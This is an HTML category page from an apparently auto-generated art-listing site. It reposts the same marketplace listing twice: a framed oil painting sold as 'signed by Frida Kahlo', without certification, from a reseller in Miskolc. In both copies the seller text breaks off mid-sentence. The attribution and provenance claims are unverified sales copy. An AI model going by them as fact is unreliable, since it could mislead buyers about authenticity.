

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://originalartoncanvas.org/category/mexican/
body_size: 27997
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Original Art On Canvas &raquo; mexican</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://originalartoncanvas.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://originalartoncanvas.org/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Original Art On Canvas &raquo; Feed" href="https://originalartoncanvas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Original Art On Canvas &raquo; Comments Feed" href="https://originalartoncanvas.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Original Art On Canvas &raquo; mexican Category Feed" href="https://originalartoncanvas.org/category/mexican/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///originalartoncanvas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simplicity-style-css'  href='https:///originalartoncanvas.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simplicity-gfonts1-css'  href='//fonts.googleapis.com/css?family=News+Cycle&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simplicity-gfonts2-css'  href='//fonts.googleapis.com/css?family=Anaheim&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///originalartoncanvas.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///originalartoncanvas.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///originalartoncanvas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///originalartoncanvas.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///originalartoncanvas.org/wp-content/themes/default/js/menu.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://originalartoncanvas.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://originalartoncanvas.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Original Art On Canvas"/>
	<meta property="og:title" content="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/>
		<meta property="og:description" content="Beautiful framed painting signed"/>
	
	<meta property="og:url" content="https://originalartoncanvas.org/2019/06/27/mexican-frida-kahlo-signed-original-vintage-oil-painting-on-canvas-mexican-art-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/toqujo.js"></script>
<script type="text/javascript" src="/lagowiqak.js"></script>

</head>

<body class="archive category category-mexican category-3600" >
  
      <div id ="header">
      <div id ="header-content">
		<!-- Site Titele and Description Goes Here -->
        <a href="https://originalartoncanvas.org/"><img class="site-logo" src="https://originalartoncanvas.org/wp-content/themes/default/images/logo.png"/></a>
        <h1 class="site-title-hidden">Original Art On Canvas</h1>
		<h2 class="site-title-hidden"></h2>
                
        
        <!-- Site Main Menu Goes Here -->
        <nav id="simplicity-main-menu">
		<div class="menu"><ul><li ><a href="https://originalartoncanvas.org/">Home</a></li><li class="page_item page-item-6"><a href="https://originalartoncanvas.org/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://originalartoncanvas.org/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://originalartoncanvas.org/service-agreement/">Service Agreement</a></li></ul></div>
        </nav>
      
      </div><!-- header-content -->
      </div><!-- header -->
      
      
	  <div id="container">
<div id="content">
							<h1 class="arc-post-title">mexican</h1><h3 class="arc-src">now browsing by category</h3>
				<div class="clear">&nbsp;</div>
		
				
			<div class="post-2153 post type-post status-publish format-standard has-post-thumbnail hentry category-mexican tag-canvas tag-frida tag-kahlo tag-mexican tag-original tag-painting tag-signed tag-vintage">
				<p class="postmetadataw">Posted by: <a href="https://originalartoncanvas.org/author/admin/" title="Posts by admin" rel="author">admin</a> | on June 27, 2019</p>
                <h2 class="post-title"><a href="https://originalartoncanvas.org/2019/06/27/mexican-frida-kahlo-signed-original-vintage-oil-painting-on-canvas-mexican-art-2/">Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art</a></h2>
				<div class="content-ver-sep"> </div>	
				<div class="entrytext"><img width="67" height="80" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-01-yw.jpg" class="attachment-thumbnail wp-post-image" alt="Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-01-yw" />   <img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-01-cd.jpg" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/><br/><img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-02-xpck.jpg" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/>	<br/>		<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-03-oh.jpg" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/>   

<br/>
  
 <img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-04-nij.jpg" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/>

<br/>
  <img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-05-lzhd.jpg" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/>	

<br/>
 	
<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-06-vha.jpg" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/>
 	

<br/>
	 
 <img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-07-ieoq.jpg" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/> <br/>

<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-08-ba.jpg" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/>		
<br/>	  
<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-09-eqo.jpg" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/> 	<br/> <img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-10-glfx.jpg" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/>  	
 	<br/> 	 <img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-11-hlb.jpg" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/> 	
<br/> 	


 
<br/>

<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/sizalox.gif" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/>
 
<br/>
 
Beautiful framed painting signed by Frida Kahlo. Oil painting on Canvas. The artwork is in good condition showing minimal wear, few scratches on the sides. Signature can be found on upper right corner. The artwork comes from heritage, without certification. I can&#8217;t guarantee the. The item &#8220;Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art&#8221; is in sale since Sunday, June 16, 2019. This item is in the category &#8220;Art\Paintings&#8221;. The seller is &#8220;ggiovanna_art&#8221; and is located in Miskolc. This item can be shipped worldwide.
<ul>
<li>Size: Medium (up to 36in.)</li>
<li>Region of Origin: Latin America</li>
<li>Artist: Frida Kahlo</li>
<li>Listed By: Dealer or Reseller</li>
<li>Painting Surface: Canvas</li>
<li>Medium: Oil</li>
<li>Signed?: Signed</li>
<li>Date of Creation: 1900-1949</li>
<li>Features: Framed</li>
<li>Width (Inches): 20</li>
<li>Subject: Figures &#038; Portraits</li>
<li>Height (Inches): 25</li>
</ul>

 <br/> 
<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/sizalox.gif" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/>

<br/>			 
				</div>
				<div class="clear"> </div>
                <div class="up-bottom-border">
				<p class="postmetadata">Posted in <a href="https://originalartoncanvas.org/category/mexican/" rel="category tag">mexican</a> |   <span>Comments Off</span> <br />Tags: <a href="https://originalartoncanvas.org/tag/canvas/" rel="tag">canvas</a>, <a href="https://originalartoncanvas.org/tag/frida/" rel="tag">frida</a>, <a href="https://originalartoncanvas.org/tag/kahlo/" rel="tag">kahlo</a>, <a href="https://originalartoncanvas.org/tag/mexican/" rel="tag">mexican</a>, <a href="https://originalartoncanvas.org/tag/original/" rel="tag">original</a>, <a href="https://originalartoncanvas.org/tag/painting/" rel="tag">painting</a>, <a href="https://originalartoncanvas.org/tag/signed/" rel="tag">signed</a>, <a href="https://originalartoncanvas.org/tag/vintage/" rel="tag">vintage</a><br /></p>
				</div>
            
		                
                </div><!--close post class-->
	
				
			<div class="post-1916 post type-post status-publish format-standard has-post-thumbnail hentry category-mexican tag-canvas tag-frida tag-kahlo tag-mexican tag-original tag-painting tag-signed tag-vintage">
				<p class="postmetadataw">Posted by: <a href="https://originalartoncanvas.org/author/admin/" title="Posts by admin" rel="author">admin</a> | on May 1, 2019</p>
                <h2 class="post-title"><a href="https://originalartoncanvas.org/2019/05/01/mexican-frida-kahlo-signed-original-vintage-oil-painting-on-canvas-mexican-art/">Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art</a></h2>
				<div class="content-ver-sep"> </div>	
				<div class="entrytext"><img width="67" height="80" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-01-vaw.jpg" class="attachment-thumbnail wp-post-image" alt="Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-01-vaw" />  <img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-01-lvi.jpg" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/>  <br/> 
<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-02-eaot.jpg" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/> <br/>  	<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-03-bxvc.jpg" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/> <br/>
<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-04-lqf.jpg" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/>
   
 <br/>
<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-05-wft.jpg" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/>
 	<br/> 			
	
<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-06-jb.jpg" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/>


<br/>
<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-07-by.jpg" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/> 
 <br/>  	
<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-08-yz.jpg" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/>	 <br/>  <img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-09-ijk.jpg" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/>	<br/> 	
 

<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-10-tveu.jpg" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/>

 <br/>
  

 <img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/Mexican-Frida-Kahlo-Signed-Original-Vintage-Oil-Painting-on-Canvas-Mexican-art-11-vp.jpg" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/>   <br/>
	<br/>
<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/sizalox.gif" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/>

	<br/>   Beautiful framed painting signed by Frida Kahlo. Oil painting on Canvas. The artwork is in good condition showing minimal wear, few scratches on the sides. Signature can be found on upper right corner. The artwork comes from heritage, without certification. I can&#8217;t guarantee the. The item &#8220;Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art&#8221; is in sale since Monday, April 22, 2019. This item is in the category &#8220;Art\Paintings&#8221;. The seller is &#8220;ggiovanna_art&#8221; and is located in Miskolc. This item can be shipped worldwide.
<ul>
<li>Size: Medium (up to 36in.)</li>
<li>Region of Origin: Latin America</li>
<li>Artist: Frida Kahlo</li>
<li>Listed By: Dealer or Reseller</li>
<li>Painting Surface: Canvas</li>
<li>Medium: Oil</li>
<li>Date of Creation: 1900-1949</li>
<li>Signed?: Signed</li>
<li>Features: Framed</li>
<li>Width (Inches): 20</li>
<li>Subject: Figures &#038; Portraits</li>
<li>Height (Inches): 25</li>
  
</ul>

	<br/>


<img class="[base64]" src="https://originalartoncanvas.org/wp-content/dilysek/sizalox.gif" title="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art" alt="Mexican Frida Kahlo Signed Original Vintage Oil Painting on Canvas, Mexican art"/>  <br/>     				</div>
				<div class="clear"> </div>
                <div class="up-bottom-border">
				<p class="postmetadata">Posted in <a href="https://originalartoncanvas.org/category/mexican/" rel="category tag">mexican</a> |   <span>Comments Off</span> <br />Tags: <a href="https://originalartoncanvas.org/tag/canvas/" rel="tag">canvas</a>, <a href="https://originalartoncanvas.org/tag/frida/" rel="tag">frida</a>, <a href="https://originalartoncanvas.org/tag/kahlo/" rel="tag">kahlo</a>, <a href="https://originalartoncanvas.org/tag/mexican/" rel="tag">mexican</a>, <a href="https://originalartoncanvas.org/tag/original/" rel="tag">original</a>, <a href="https://originalartoncanvas.org/tag/painting/" rel="tag">painting</a>, <a href="https://originalartoncanvas.org/tag/signed/" rel="tag">signed</a>, <a href="https://originalartoncanvas.org/tag/vintage/" rel="tag">vintage</a><br /></p>
				</div>
            
		                
                </div><!--close post class-->
	
					
	<div id="page-nav">
	<div class="alignleft"></div>
	<div class="alignright"></div>
	</div>

	
</div><!--close content id-->

<div id="right-sidebar">
<aside id="search-2" class="widget widget_search">

<form method="get" id="searchform" action="https://originalartoncanvas.org/">
		<label for="s" class="assistive-text"></label>
		<input type="text" class="field" name="s" id="s" placeholder="Your Search Text Here" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://originalartoncanvas.org/2025/12/31/original-watercolor-on-canvas-together-21-x-30/">Original Watercolor On Canvas. Together 21 X 30</a>
						</li>
					<li>
				<a href="https://originalartoncanvas.org/2025/12/30/jose-patricio-p-villegas-original-painting-flesh-pink-flowers-butterlies-spain/">Jose Patricio P Villegas Original Painting Flesh Pink Flowers &#038; Butterlies Spain</a>
						</li>
					<li>
				<a href="https://originalartoncanvas.org/2025/12/30/crow-study-5-original-expressionism-acrylic-abstract-gallery-paper-painting/">Crow Study #5 Original Expressionism Acrylic Abstract Gallery Paper Painting</a>
						</li>
					<li>
				<a href="https://originalartoncanvas.org/2025/12/29/sorrento-painting-gulf-seaside-original-by-valli-painter-italy-canvas-wall-decor/">SORRENTO PAINTING GULF SEASIDE ORIGINAL by VALLI PAINTER ITALY CANVAS WALL DECOR</a>
						</li>
					<li>
				<a href="https://originalartoncanvas.org/2025/12/29/xxl-jackson-pollock-style-black-silver-abstract-canvas-handmade-art-59x30/">XXL Jackson Pollock Style Black &#038; Silver Abstract Canvas Handmade Art 59&#215;30</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://originalartoncanvas.org/2025/12/'>December 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/11/'>November 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/10/'>October 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/09/'>September 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/08/'>August 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/07/'>July 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/06/'>June 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/05/'>May 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/04/'>April 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/03/'>March 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/02/'>February 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2025/01/'>January 2025</a></li>
	<li><a href='https://originalartoncanvas.org/2024/12/'>December 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/11/'>November 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/10/'>October 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/09/'>September 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/08/'>August 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/07/'>July 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/06/'>June 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/05/'>May 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/04/'>April 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/03/'>March 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/02/'>February 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2024/01/'>January 2024</a></li>
	<li><a href='https://originalartoncanvas.org/2023/12/'>December 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/11/'>November 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/10/'>October 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/09/'>September 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/08/'>August 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/07/'>July 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/06/'>June 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/05/'>May 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/04/'>April 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/03/'>March 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/02/'>February 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2023/01/'>January 2023</a></li>
	<li><a href='https://originalartoncanvas.org/2022/12/'>December 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/11/'>November 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/10/'>October 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/09/'>September 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/08/'>August 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/07/'>July 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/06/'>June 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/05/'>May 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/04/'>April 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/03/'>March 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/02/'>February 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2022/01/'>January 2022</a></li>
	<li><a href='https://originalartoncanvas.org/2021/12/'>December 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/11/'>November 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/10/'>October 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/09/'>September 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/08/'>August 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/07/'>July 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/06/'>June 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/05/'>May 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/04/'>April 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/03/'>March 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/02/'>February 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2021/01/'>January 2021</a></li>
	<li><a href='https://originalartoncanvas.org/2020/12/'>December 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/11/'>November 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/10/'>October 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/09/'>September 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/08/'>August 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/07/'>July 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/06/'>June 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/05/'>May 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/04/'>April 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/03/'>March 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/02/'>February 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2020/01/'>January 2020</a></li>
	<li><a href='https://originalartoncanvas.org/2019/12/'>December 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/11/'>November 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/10/'>October 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/09/'>September 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/08/'>August 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/07/'>July 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/06/'>June 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/05/'>May 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/04/'>April 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/03/'>March 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/02/'>February 2019</a></li>
	<li><a href='https://originalartoncanvas.org/2019/01/'>January 2019</a></li>
